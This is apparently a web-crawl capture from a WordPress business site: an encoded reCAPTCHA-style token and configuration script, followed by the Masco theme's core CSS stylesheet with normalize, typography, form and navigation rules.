hKjw1wqbChiZ/wp7CtVLCvmDDtcKzSErCjk1AH8Okw4dLw7ocKsO+F3AmRsODY8Kaw7lsw5YtZDxKacKlw6bCjsOtAsOHNivCh8OsCsK6wqjDgsOlw7AXw5rDoMOIwqpfAitjwoLDnMO6HyjDtcO5HMOuwr4xAMOleGVsSyXDrcK0U8K/wpnCn8OlYHTCrSTDlWrDtTtyQcOtFsOAwovCn8Kvwq9Yw7pdZn49LcOFwpIHCcOKfTbCr8O3Wk3DkGY5WX1fMnDDoMKqwpAqPSfCjcOSRETDkV/[base64]/Ciyc7wrTCj8OBwrbCjBVEc8K2Dk4TYsKSw4Unwpx/[base64]/Ct8KnEV8oKsKjAWrCkMOnw6DDuwNVw6jCnQXCsWPCg0RAAMKmw7TDrXh7w5bChTRvw4HCtHHClMOXO1hiwqzCn8Kkw6vDgHDCgcOpNMOAWTtUTB9fFsOWwr3Dsh4AfR/[base64]/DrzRcFg5pNMOwOQUUw53Cn0fDvMKbw5LCpsKaVzs+w5Vbw4RaeWQ4w67DgzbCn8O0GXjCix7Cr27CmcKELHciJHYawq7CusO0M8OmwpzCkcKfJ8Koc8OdQw/CscOWYVjCvcOLMAhuw7c6TS8wwpViwoAbKsO3wphNw5HCjMKKw4YwMU7CqE1cF3bDnWLDqsKSw6/DlsO1KMO8wpbDr1ZQwphiGMOfw5l/Il/[base64]/Dt8KCwpTDgzfCo8OnwpPCp8KUwrpPMsKsesOFGMOXwrvCp0RSwoAFwq3Ch0JgC8OAeMOUZSbCgQYpKMOAw7/DjcODESg2HkPCpFzCs3nCh1RkNMOnGMO4WXDDtn3DqT3DlEnDr8OuecOywoPCvcOxwoEsOhrDs8KYAMOTwqHDo8KtHsKPEjNbSH7DrsO+N8OqWV0ow5kgw7nDgQ5pw7vDhMKzw64Owp8xCSMnD19owoR0w4rCij9vHsKqw47CvXECHA/[base64]/worDo2s9fGtKw6DDjCbCkzBybl5ww4DCrUphYRZdOsK7NMODJg3Ds8K+ZsOmwrIvIkc/wrLDvsOQfMKeLj5UEcOTwrHDjjTCsXNmwrDCn8KMw5rDscOHw73CocO5wp4jw53Di8KiIsKhwpLCiwdlwqAmUnfDvcOJw5jDvcK/L8OxSFHDvcOxcRrDv0TDvcKbwro1CsK7w6jDnVDCksKGagUAF8K+aMKmwovDtcO4wr0KwrjCp2ZewpjCscKHwqlcPcOwf8KLN2zCtcOVLsKqwoEdakc/[base64]/[base64]/w78wwqnCrgIINsKFwqZnwq/DhMOfw7XCqSgCB2zCmsKMwpkGwrLCu3BMcMOGLsK7woFDw4AOTwrDh8OXw7XDuiYUwoLChWxvw7XDlkYnwqLDnGJdwoN5FjrCrxTDq8K9w5HCisKGwqkKw6nCn8K/[base64]/DrsOGwrbDgsKhXsKqQm5MAlIudHF5wpYyGVTDjsOwwqstICYEw7Y1DUfCrsKxw7vCuGnDksOZcsOrOcKqwokFa8KUXCUeRnA4SB3DtCbDtMKgUsKJw6rCu8KmfgPCjsK4QRXDnsKxLWUOB8KpfMOZwoLDuSDDpsKXw7/DpcOCw4rDrF9jLhQYwqMQVhTDkcKyw6Yyw5ckw54Gwp/DtcKgNgMpw6V/w5TCmnzDosO3b8O1KsOUwpzDmcKiTwUjw4k/[base64]/wrJfBMKKIcKpf8Okc8Kjw7Zwwooyw5/[base64]/wpDCgFvDmsOZMiRYccKbNzxkZw80cTvDqAE/w5DCu04QLMKgE8Opw4PCsxfCljw4w40bcsOyTQpUwqlyP3jDkMKPw6BRwpUdVXfDs34mbMKHw4FAJ8ODEm7CusKmwpzDjHvCgMOKwrt9wqRdRsOfQ8Kqw6bDjcOiakHCisOzw4/CqcOWay3Cp3XDqQtAwpQ/wqLCrMOIakHCkDbDqsObIXbDm8OjwpJFc8O5w4oDwpwgMgt8XsK6LDnCjMO3w7NFw5HCucKIw40TIwbDmGbCkBd1wqYAwq4baiwOw7drVGnDtwwVwr/DosKUbxZYwog+w4cxwpLDix3Chz7ChMOIw67DkMKhJRQbUsKwwrbCmy/DuC1EEcOTHMOpw4wEGcOGwrzCkMKnwovDr8OPFitwYgXCj3fCnsOXw6fCoVQPw4zCqMOjBmnCrsKsQsOQGcKXwqvDsQHCtz5/RFjCs080wprCgyBDJcK2U8KIRXrDg2/Cj2YIbMOSA8OuwrHCsX8xw7TCvcKlw7tXCRrDi0JkBhrDtBogw4jDmFfCnULCnCtRwqAIwrXCu21+J1FOWcOxPnIDdsOrw5ojw6Akw4UnwrwCKj7DgwBqD8KYaMKnw4/Cm8Okw7vCiWcSVMOAw74HcsOJJmN/clUgwpoww4ojwrrDtsKPZcOTw4XCgMKhSEYHeUzDosOawroQw5tew63DlD/CjsKswqFawrvDojzCmcOjTj4fJ33DncOOXDNPw6zDog/DgsKYw79pNX0jwqwxEsKhSsOpwrcJwp1mBsKkw5HCp8OPGsKwwow2ET7DnVloNcKidz3Cln4rwp7Cq34nw5tcI8K1Q0LDow7DtMOeJlTCu00qw6l6U8K0K8KcaUkqFA/[base64]/Djk3DkF1oNcKfw43DrcObwojDpWxrwo3Dt8OSKMOhwrE7bRTDnsOLMSUVw6rCtQjDnSMKwoNpXWJ7Zl/Dln3CocKqKzHDsMKywo89P8OHwqLDgsOIw5zCjsK5w6/[base64]/CmFYnw7fDqMKEEsKCMTLDvwTCgXl5wqwpwpUdJcOzX25VwoXCk8KVwr3CsMOnwprDtcOqB8KPXsK5wpbCtsK7woHDlcKTBsOqwpxRwqt7Z8Oww5rDs8Kvw6LDrcK3woXCuys2w4/CknEcVXTChHXDvxobwpvCm8OvRsOQwqDClMK0w7oXDkDCrEXCjMKPwqPCvxM2wr8dVsOWw7jCpcKyw6zCjcKVO8OSBsKlw4bDrMOBw6fCvi7Cl2svw5fCuy/CglFKw4XCojZ7wo7DmWUuwpDCg0zDjUbDrMKcKcOaFcKNa8KYw4cdwpzDkxLCkMOiw7wFw6w+JgUpwpBbQFlbwrkLwr4Xwq9uwpjCl8OBV8O0wrDDnMKuCMOuCExUGsOVLTbDqHTCtBzCvcKLDsOFEcOlwos3w47CsnbCjMObwpfDv8OBXWpuwpE/woHDlsKSw744E04aXsOebC/DjsOYf1rCo8O6dMOnCkrDvy5WWsKVw6vCiXDDosOLTyM+wo8FwoQkwpksCF86woNIw6jDsmlGDMOHTcKvwqVoLhsXXGDCuDEfwofDgGnDiMKvQ2fDoMKJNcOmw6zCk8K/BMO+CMORP0XCnMKpFA9Dw44/UsOVHsOLwoHChTMVEw/DkysDwpIvwrEZORMXOcK2QcKowrwfw6wKw59GfcKlwrZ+w4NNQ8KQAMKkwpQtwo/[base64]/wqXDnRHDlCTDjzhJwppjPWjCi8Odw4nCr8KEw4HCi8OjasKVccOfw4DCmnrClMOVwrcQwrvConFPwoDCp8OjEmNdwrnCpSLCqQ/CssOVwprCi2Y4wrBWwr/CocOXFMKUdMOOQ35YLgcZb8Kqwq8ew7pZPk8zV8O7CnkqKxfCvj95TsK1MwAfW8O1dFDDgmnClEFmw6p5w5zDkMOlw51DwpfDlREsMDVDwpnCmsOaw4zCph7Djw/DicKzw7RrwrjDhxpHwqjDvyTDq8O5w43Di28Cwp4Lw6J3w7/Dv2nDum7CjFjDq8KOGArDhMKnwp/Dk3opwo4MDcK1wrp9CsKgeMORw4bCsMOsJS/Di8KDw7kUw6p8w7jDnC1JUyLDrMO4w63Cl0pgb8Omw5DCmMOETWzDnMKyw4QLYsOUw7NUMsKJw5NpZcOockDCs8K6PsKaW3zDgjhgwqUga0HCt8K8wpfDkMO8wpzDmMORQ09sw5/DgcKZwrtxZGvDn8OOQkzDh8OEaUzDnsORw6QLP8OIK8Kxw4o5W3HDlsOuw4DDuDTDiMKxw5XCuHvDgsKvwoQzcXx2UlQrw7jDkMK2NWjDiSocT8Kyw75kw7wzw4hfBzbClsOWHG7CtcKMMsO0w6PDsyh5wr/CmWU0w6NKw4zDiU3CncKRwpJCBsOVwrLDjcOTwoHCr8O7w5kCOznCun8KX8Ojw6vCssOiw6bClcKPwrLCtcOGNsOcSBbCgsOqwrlAAFhjAMKfIizCsMKmwqDCvcOvWcKZwr3DpH/DrsKrw7DDlU1OwpnCtcK9CsKNFMKMQlJIOsKRdhVrIAjChUtCwrNCBxkjOMO4w6LCnGjCuh7Ci8OlBsOPO8O1wrnCssOuwpLCpAFTw7pcw741V1E5wpDDnMKfJGUiUsORwqRZesKpwovCjC3DmcK3ScKOdsK8ScK4VMKVw5d4wrxLwpMWw50Awpc3ZyTCky/Cli1Nw7I+wo0eBCPDicKbwrbCg8KhE1TDty3Dt8KXwo7CryZBw7zDm8K0GcKTW8OAwpPDqG1swrTCpgnCq8OpwpvCisKvVMKFOhsJw6HCg3d4w5YKw6tqCnACVFzDksO3wohjUhB3w7/Cpl7DsgTCkg0kABZcP1JSwoZmwpnDqcOwwrnCnsKkbsOaw5kZwr8Owr8Hwp3Dk8OGwonDp8OlMMKUJi47X2gOX8OBw4xKw7wtw5Idwr/CkTcWY1xNVMKFHMKyW1zCncKGcWF0wonDocOHwrTDgV7DmmzCnMOSwpXCosKrw5I/[base64]/w6LCr8Kpw6rCnMKpI8OowptCbnXChsOQbU0zw7TCmB3CvcKzw63Dg0/[base64]/DlF90U3M4ZsOow4xrwo7DgljDtcOYDcO0I8OveFIiwp5PLn9zRicIwoYnwqLCjcO9OcKiw5XDln/Dl8KBd8OUw5lKw6pdw44oenNxfiXDsBxER8KAw6l/eTTDhcONfRtsw7VzZcKQEcOmSygnwqkVMcOYw6/DnMOMKgjCt8OfU1Acw6k3QQ1TWcOkwobCvlVxEMO9w6/CvMK3wo7DlC7CicOIw7HDi8ONfcOCwofDnsOPK8OEwpfDjcO8w7gyScOtwq41wpzCiBRowqgMwoE0wq8lYlDCvWBdw70sM8OKbMOqVcKzw4RcDMKqD8Kjw6XCncOnSMOew7DCvzNqQAXCjirDjgDCicOGwq96wpt1wpQHGMOqwo4Iw4AQFUzCgMKjwqbCh8O/w4TDjsOFwqzCnWLDkMKAw6Npw4Zlw5jDh0rCsxfCjng2dMO0w6hQw6nDmDjCvWzCgxsTMmTDslTDqj4rw4kCV2LCgMOzw5fDnMOywr8pLMOnNMOmD8OARcKhwqkOw5wVLcO/w4cJwqvCqn9WAsOuW8OqO8KNDgfClMOpHyfCmcKRwp/CoX7CrF4UfcOLw4nCgmYjKjJAwqXCtMKNwp8nw4o+wpfCtRYNw7zDocOewrkKElfDicKtIkxQKn/[base64]/CuMOhw6vCqWTDpBkXUgDCiy0nA3/CqcOvw6cwwr7DvcKEwr3DvyUrwrAgFl/DqjAmwoDDmD7DkUhcwrvDsATCggfCnMOgw7kGBsOUNsK+w5LCvMK8VHtVw4TCtcOaEDkuLcOxTxvDrAQmw7HDpEJ9YMOawoV/EivDmFtow5LDjsOYwpcFwqtrwp3Ds8OywoIVFEfCmDl9w4FQwoXDt8O3TMK4wrvDqMOyC095w6gER8KTIhvCoGEzVQ7DqMO+TB7Dt8K7w6XCkylCwp7DvMOYwp4Sw5rCnMOIw5fCqsKwCcK1ZFFJSsO2wrw9RG/CnsOCwq/Cs2HDiMOvw5bDrsKnc1d0Qz3CvX7CssKYATrDrhTDky7DnMKQw61Qwqg2w6nCmMKOwrzDncO/QnnCrsK+w6JXBF5twos8GsOWN8KTeMKFwoJKwpHDtMOCw792XsKOwrvDqwlxwpbDkcOwAMKow64XbMOPLcKwJMOyY8Ozw57DsHbDisKUK8K/exHCsQ3Dvno3wptew6fDqGjDuXzDrMKiV8OzRy3DicOBfMKKWMOaGwLCvsOBw6XDjFFPXsOdKsKKwp3DhXnDrcKiwovCrMKkG8Kqw47Ck8Kxw43CtjZVB8K7TsK7MwIQasOabhzCiQTDkcKMXcK9ZMK7w63CvcKfJnfCscOkwpbDiGJIw7/[base64]/DmcK9UmrChMKCJHJyw47DtsO9wrzDp8O6AFMoRMKdw7ZPNVd0woAiPsKdZsKww71sJMKuLDoeWsOiZ8Klw5vCocOEw7Uud8OMCxzCgMOdB0jCt8KiwovCoWPCvMOSBHp/[base64]/DuVJyJcKAw4LDicKqwodlw4DDmm1gNMOSc8K/w7gXwq7DtMKAw73Cn8Kgw4bDqMKCRk3DiTFCTMOEAHJFMsOgIsKywrXDt8OmTxHCulLDoAzCvjEVwotVw78iJcOuwpjCvX1NFGp5wocCJiBnwrLCqlpOw5IjwoZVwp4lXsOwaEgvwo3DiEbCn8KKwrfCjsOdw4lhGi7Cjm0vw6/[base64]/CgxbDkjzCsMOiw5jCm3JuGcK7wonDisOQX1kfT0dswos4b8KgwoLCnURFwoZjcU0Vw6EPw4fCjSMKQzZSw7ZTc8OtNMKdwoTDh8K1w5R6w77CuwzDksOSwq43OcKcwrlyw5x+NmRXw70DaMKsAEHCrcOjNcO3QcK3PsO6N8OzSCPDvsOJPMOvw5QgFwAuwq/CuETDlRDDh8KKNxjDtn0FwqZHcsKVwrgxw69sbcKyPMODACohGzVcw6oQw4zDqTTDo2dEw67CkMOlMAkCUMKgwqPCg39/w65GIMKpw7XCusKyw5HCglfChSVeJ0cXesKrDMKga8OjdsKVwopxw7VUwrwqcMOCwol/[base64]/CucO9HH4xw53Cn8OVF07Ckw/DsQpHwpDCrsKyZhFsWG0owogPw43Chh5Bw592d8OKwooWw7c/w6fCtxBiw5pkwqHDqnNMWMKNLcOfO0jDrn8AS8OvwqJcwpnCtzldwrxPwrg4dMKcw6Nsw5TDnMKrwqMUQWvDq3nCs8KsbxHCucKgF1fCjMOcwrIpVzMTBycSw74WeMKbBl5cDW0WOsORdMKyw6geXAbDgWgrw4EIwrpkw4TCkkfCrsOiVXs/[base64]/Cr3bDjm7Cp2bDnHgEQiXCpn/DqFcBbMO2woJJwqImwoF7wqVjw55fO8OTAgfDv15SGMKZw5gIczxFwqp5C8Kmw45bw5PCtMO9wr5JA8ORwqclG8KcwqrDsMKpw4DCkxl4wrbCuTACJcKGF8KvRsO6w4hmwrQ9w6lZRFXCj8KICW/Co8KqNU96w53DkBQqayTCiMO+w48vwo0RNCRsJMOlwpbDi3/[base64]/wq/DuiPDrlATwpnDhcOZwoPCj8Ojw609dsOHZAMkV8OGFncSH0dew6rDpTg9woNIwoZrw5HDpx5Ewp/Cow0qwrhIwp47di3Dj8KJwpNFw6ZcGTRBw6JNw6jCmsKbGyhVLk7DqFrDjcKtwpjDhz0uw4VHw5/[base64]/CicKfw5TCosOxwqzCn1/DtcOVw4TCoCfDv8Kzw6PCm8Kzw7c0MT9NN8OnwpYAwrRYAcOxGR9rV8KlKzPDhsKUAcKuw5TCkA/DuBk8YEJkw6HDvhMHR37CtMKoFgPDtsOew4taAHfCghvDt8O/w5xcwrjCssKLfgTDhMO8w5gMbMKXwpfDqMKhaRoBVjDDvE4Kwp52JsKkKsOMwooxwpgtw6/CpsOHIcKAw6JmwqbCscOHwr4Ow6nCjXHDlsOyE1NUwovCqlEYAsK/a8OhwrnCrsOHw5nCrmvCsMK5e2Ygw6bDgFnCn3DDumnCqsKQwqopwqzCscOvwrsHPycQN8K5eBQrw4jCilJEbwoiY8OQR8KowrHDsy8wwq/DtxNjw4bDg8ONwoZowrXCtnfCtk3Ct8KwasKnJMONw6gPwqRvwrfCqsOzYFJNbD3Cl8Kow5lbwpfCggE3w7NRasKcwpjDpcKSBMKdwoLDiMKnw6s8w5Npa1lEw5I+Z1XDlGHChsO2S2DDiknCsEBQJcKuwrfCpWQAwonCncK/PVkrw7rDrMOlQMKFNQrCjw3CiDMpwolLehLCj8Oyw7kqfUvDiyXDvsOqaBzDrcK5Kyl+FsOoKxB8wpLDncObWEUbw5lra34Vw6E4PA3Dn8KvwoICJ8Odw5/[base64]/DkG3CjMK7IsKjw6/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfQMj4oAAAAAEZPytfYK-PGHIAA8BoFDlD3aQ0b\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://devlancetech.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Wjd2zrk8pjHq2WV0wRzwru3rqp77TO+QJV2d0RtQsSw\\u003d\x22,1,0,null,1,1768960501774,0,0,[180],null,[13,252,125],\x22RC-sh4ebF4F_9Rgtg\x22,null,null,null,null,null,\x220dAFcWeA4hylsF-cUUd_KHeozOa4bHk4Sdu03v8vW4TphA_OvsyMcXcIPiSpcZ2k2GuCPrc4RDStNBGSleM8ZzU8sTxjUY4oQDfw\x22,1769043301966]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://devlancetech.com/wp-content/themes/masco/assets/css/core.css?ver=1.1.0
body_size: 8489
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/


/* Css Variable
	 ========================================================================== */

:root {
    --heading-color: #0A102F;
    --text-color: #3B3F59;
    --accent-color: #3147FF;
    --accent-color-2: #3147FF;
    --white-color: #ffffff;
    --heading-font: 'Plus Jakarta Sans', sans-serif;
    --body-font: 'Inter', sans-serif;
    --white-bg: #fff;
    scroll-behavior: auto;
}





.edit-link {
    display: inline-block;
    margin-top: 16px;
}

#wp-admin-bar-elementor_edit_page span {
    display: inline;
}

/* Grouping content
                     ========================================================================== */
/**
                        * 1. Add the correct box sizing in Firefox.
                        * 2. Show the overflow in Edge and IE.
                        */
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

.content-block {
    word-break: break-word;
}

*:focus {
    outline: none !important;
}


/**
                * 1. Correct the inheritance and scaling of font size in all browsers.
                * 2. Correct the odd `em` font sizing in all browsers.
                */
pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

/* Text-level semantics
                ========================================================================== */

/**
                * Remove the gray background on active links in IE 10.
                */
a {
    background-color: transparent;
}

/**
                                 * 1. Remove the bottom border in Chrome 57-
                                 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
                                 */
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}

/**
                                 * Add the correct font weight in Chrome, Edge, and Safari.
                                 */
b,
strong {
    font-weight: bolder;
}

/**
                                 * 1. Correct the inheritance and scaling of font size in all browsers.
                                 * 2. Correct the odd `em` font sizing in all browsers.
                                 */
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

/**
                                 * Add the correct font size in all browsers.
                                 */
small {
    font-size: 80%;
}

/**
                                 * Prevent `sub` and `sup` elements from affecting the line height in
                                 * all browsers.
                                 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
                                     ========================================================================== */

/**
                                 * Remove the border on images inside links in IE 10.
                                 */
img {
    border-style: none;
}

/* Forms
                                     ========================================================================== */

/**
                                 * 1. Change the font styles in all browsers.
                                 * 2. Remove the margin in Firefox and Safari.
                                 */
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}

/**
                                 * Show the overflow in IE.
                                 * 1. Show the overflow in Edge.
                                 */
button,
input {
    overflow: visible;
}

/**
                                 * Remove the inheritance of text transform in Edge, Firefox, and IE.
                                 * 1. Remove the inheritance of text transform in Firefox.
                                 */
button,
select {
    text-transform: none;
}

/**
                                 * Correct the inability to style clickable types in iOS and Safari.
                                 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

/**
                                 * Remove the inner border and padding in Firefox.
                                 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
                                 * Restore the focus styles unset by the previous rule.
                                 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted;
}

/**
                                 * Correct the padding in Firefox.
                                 */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
                                 * 1. Correct the text wrapping in Edge and IE.
                                 * 2. Correct the color inheritance from `fieldset` elements in IE.
                                 * 3. Remove the padding so developers are not caught out when they zero out
                                 *		`fieldset` elements in all browsers.
                                 */
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

/**
                                 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
                                 */
progress {
    vertical-align: baseline;
}

/**
                                 * Remove the default vertical scrollbar in IE 10+.
                                 */
textarea {
    overflow: auto;
}

/**
                                 * 1. Add the correct box sizing in IE 10.
                                 * 2. Remove the padding in IE 10.
                                 */
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

/**
                                 * Correct the cursor style of increment and decrement buttons in Chrome.
                                 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
                                 * 1. Correct the odd appearance in Chrome and Safari.
                                 * 2. Correct the outline style in Safari.
                                 */
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

/**
                                 * Remove the inner padding in Chrome and Safari on macOS.
                                 */
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
                                 * 1. Correct the inability to style clickable types in iOS and Safari.
                                 * 2. Change font properties to `inherit` in Safari.
                                 */
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

/* Interactive
                                     ========================================================================== */

/*
                                 * Add the correct display in Edge, IE 10+, and Firefox.
                                 */
details {
    display: block;
}

/*
                                 * Add the correct display in all browsers.
                                 */
summary {
    display: list-item;
}

/* Misc
                                     ========================================================================== */

/**
                                 * Add the correct display in IE 10+.
                                 */
template {
    display: none;
}

/**
                                 * Add the correct display in IE 10.
                                 */
[hidden] {
    display: none;
}

/* Box sizing
                                --------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
                                @link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
    box-sizing: inherit;
}

html {
    box-sizing: border-box;
}

/*--------------------------------------------------------------
                                # Base
                                --------------------------------------------------------------*/

/* Typography
                                --------------------------------------------- */


body,
button,
input,
select,
optgroup,
textarea {
    color: #404040;
    font-family: var(--body-font);
    font-size: .95rem;
    height: 55px;
    line-height: 1.5;
    border-radius: 10px;
}

h1,
h2,
h3,
h4,
h5,
h6,
strong {
    clear: both;
    font-weight: 600;
    color: var(--heading-color);
}



p {
    margin-bottom: 1.5em;
}

.elementor p {
    margin-bottom: 1rem;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
    color: var(--heading-color);
    font-weight: 400;
    line-height: 32px;
    padding-left: 50px;
    font-size: 19px;
    position: relative;
    padding-right: 54px;
    margin-top: 40px;
    margin-bottom: 25px;
    padding: 30px 30px;
    background: rgba(2, 2, 30, 0.03);
    border-left: 4px solid var(--heading-color);

}

.wp-block-quote.is-large:not(.is-style-plain),
.wp-block-quote.is-style-large:not(.is-style-plain) {
    margin-bottom: 1em;
    padding: 1em;
}

.wp-block-quote {
    overflow-wrap: break-word;
    background: rgba(2, 2, 30, 0.03);
    border-left: 4px solid #1A1AFF;
    padding: 25px 25px 25px 35px;
    border-radius: 3px;
}

.wp-block-pullquote {
    padding: 0px;
}

ol.wp-block-latest-comments {
    padding-left: 0px;
    margin: 0;
}

blockquote.has-text-color.has-very-dark-gray-color {
    border-left: 0;
}

blockquote h3,
blockquote h2,
blockquote h1,
blockquote h4,
blockquote h5,
blockquote h6 {
    margin-bottom: 30px;
}

blockquote:before {
    content: "\f10e";
    font-family: 'FONT AWESOME 5 FREE';
    font-weight: 900;
    transform: rotatey(180deg);
    position: absolute;
    left: 0;
    top: 0;
    color: #cdccd9;
    font-size: 30px;
    display: none;
}

blockquote.wp-block-quote cite {
    color: var(--heading-color);
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    margin-top: 30px;
    font-style: initial;
}

blockquote.has-text-align-right::before {
    left: auto;
    right: 0;
    transform: inherit;
}

body .entry-content blockquote p {
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    color: var(--text-color);
    margin-bottom: 0px;
}


address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", courier, monospace;
    line-height: 1.6;
    margin-bottom: 1.5em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/* Elements  --------------------------------------------- */


hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 15px;
}

ul {
    list-style: none;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    /* margin-bottom: 0; */
    /* margin-left: 1.5em; */
}

dt {
    font-weight: 600;
}

dd {
    margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

img {
    height: auto;
    max-width: 100%;
}

figure {
    margin: 1em 0;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/* Links
                                --------------------------------------------- */
a {
    transition: .4s;
    color: var(--accent-color-2);
    text-decoration: none;
}


.elementor-widget:not(:last-child) {
    margin-bottom: 0 !important;
}

a:hover {
    color: var(--accent-color);
    opacity: 1;
    text-decoration: none;
}

a:visited {
    opacity: 1;
}

a:hover,
a:focus,
a:active {
    color: var(--accent-color-2);
}

a:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    outline: 0;
}

/* Forms
                                --------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: none;
    /* border-color: #ccc #ccc #bbb; */
    background: #e6e6e6;
    color: rgba(0, 0, 0, 0.8);
    line-height: 1;
    padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: var(--text-color);
    border: 1px solid rgb(0 0 0 / 10%);
    padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
    color: var(--heading-color);
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
                # Layouts
                --------------------------------------------------------------*/

/*--------------------------------------------------------------
                # Components
                --------------------------------------------------------------*/



/* Navigation
            --------------------------------------------- */

.main-navigation span.badge.new {
    background-color: #f34d4d;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    margin-left: 10px;
}

div#page {
    position: relative;
    z-index: 1;
}

.masco-main-menu-wrap.navbar {
    padding: 0;
    justify-content: flex-end;
}

.masco-header-area {
    position: relative;
    top: 0;
    left: 0;
    transition: all .3s;
    width: 100%;
    z-index: 3;
    opacity: 1;
    padding: 20px 0px;
}


.masco-header-wrap {
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-start;
    align-items: center;
}


.masco-menu-wrap {
    flex-grow: 1;
    flex-basis: auto;
    padding-left: 40px;
}


.admin-bar .is-sticky .masco-header-area {
    top: 30px !important;
}

.main-navigation .navbar-nav {
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-end;
}

.main-navigation {
    display: block;
    width: 100%;
}


.site-branding .navbar-brand__regular {
    display: block;
    font-size: 25px;
    font-weight: 700;
    color: var(--heading-color);
    margin-bottom: 0;
}

.site-branding.mobile-version.has-site-logo .navbar-brand__regular {
    color: var(--white-color) !important;
}

.error404 h1.navbar-brand__regular {
    color: var(--heading-color);
}

.site-branding .navbar-brand__sticky {
    display: none;
}

.site-branding h1 {
    font-weight: 600;
}

.main-navigation ul.navbar-nav .menu-item-has-children .sub-menu {
    box-shadow: 0 10.5px 20px rgb(0 0 0 / 9%);
    position: absolute;
    left: 0;
    background-color: var(--white-color);
    text-align: left;
    list-style: none;
    margin: 0;
    padding: 12px 0;
    transition: .3s;
    z-index: 4;
    transform: translatey(20px);
    opacity: 0;
    visibility: hidden;
    min-width: 227px;
    border-radius: 6px;
}



